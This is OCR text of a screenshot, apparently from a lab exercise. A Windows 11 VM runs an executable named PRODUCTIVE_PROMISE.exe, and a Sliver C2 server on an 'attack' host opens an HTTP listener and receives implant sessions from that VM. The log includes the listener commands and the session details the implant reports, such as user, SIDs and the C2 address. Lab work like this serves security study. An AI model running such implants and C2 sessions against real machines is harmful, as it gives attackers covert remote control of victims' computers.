 Windows 11 x64 - VMware Workstation
File Edit View VM Tabs Help
Windows 11 x64
Recycle Bin
Learn about
this picture
Microsoft
Edge
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\system32>
PS C:\WINDOWS\system32> C:\Users\Sahil\Downloads\PRODUCTIVE_PROMISE.exe
PS C:\WINDOWS\system32> C:\Users\Sahil\Downloads\PRODUCTIVE_PROMISE.exe
PS C:\WINDOWS\system32>
Windows 11 Enterprise Evaluation
Windows License valid for 89 days
Build 26100.ge_release.240331-1435
4
ENG
US
19:16
16-02-2025
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
root@attack: /opt/sliver
[1] https://192.168.175.138 false
YELLOW_TAP session sliver windows/amd64 EXECUTABLE
[1] https://192.168.175.138 false
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 4930bb97 PRODUCTIVE_PROMISE - 192.168.175.139:49849 (DESKTOP-R6I
TGLG) - windows/amd64 - Sun, 16 Feb 2025 13:45:16 UTC
[*] Session fed7f64a PRODUCTIVE_PROMISE - 192.168.175.139:49853 (DESKTOP-R6I
TGLG) - windows/amd64 - Sun, 16 Feb 2025 13:45:18 UTC
[server] sliver > use 4930bb97-8b69-48e6-8f54-ef536c33a7e7
[*] Active session PRODUCTIVE_PROMISE (4930bb97-8b69-48e6-8f54-ef536c33a7e7)
[server] sliver (PRODUCTIVE_PROMISE) > info
Session ID: 4930bb97-8b69-48e6-8f54-ef536c33a7e7
Name: PRODUCTIVE_PROMISE
Hostname: DESKTOP-R6ITGLG
UUID: f1664d56-a2ab-839b-b530-67a13cbe74e1
Username: DESKTOP-R6ITGLG\Sahil
UID: S-1-5-21-1143211980-3627716845-2689468749-1001
GID: S-1-5-21-1143211980-3627716845-2689468749-513
PID: 4144
OS: windows
Version: 10 build 26100 x86_64
Locale: en-IN
Arch: amd64
Active C2: https://192.168.175.138
Remote Address: 192.168.175.139:49849
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Sun Feb 16 13:45:16 UTC 2025 (24s ago)
Last Checkin: Sun Feb 16 13:45:31 UTC 2025 (9s ago)
[server] sliver (PRODUCTIVE_PROMISE) >
Search
PC
N
7:16 PM